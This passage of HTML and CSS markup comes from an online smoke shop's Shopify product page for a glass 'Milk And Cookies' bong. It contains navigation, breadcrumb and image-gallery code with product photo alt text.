      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/bongs-and-water-pipes" class="if-breadcrumbs__link">
          Bongs
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Hemper Milk And Cookies Bong
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7448871239861"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7448871239861"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_4 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7448871239861" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27784354234549" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=2696" alt="Glass water pipe shaped like a milk and cookies glass." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=2600 2600w" width="2696" height="4044" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27784354267317" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=2696" alt="Glass water pipe shaped like a milk carton with cookie graphics and a detachable bowl piece." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27784354300085" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=2696" alt="Glass bong shaped like a fast-food cup with a mushroom percolator." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27784354201781" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=2696" alt="Hemper “Milk &amp; Cookies” box set featuring a clear glass bubbler and packaging decorated with chocolate chip cookies." srcset="//www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7448871239861" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7448871239861" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7448871239861" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7448871239861"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27784354234549"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=416" alt="Glass water pipe shaped like a milk and cookies glass." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27784354267317"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=416" alt="Glass water pipe shaped like a milk carton with cookie graphics and a detachable bowl piece." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-2__94075.jpg?v=1685636381&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27784354300085"
  aria-label="Go to item 3"
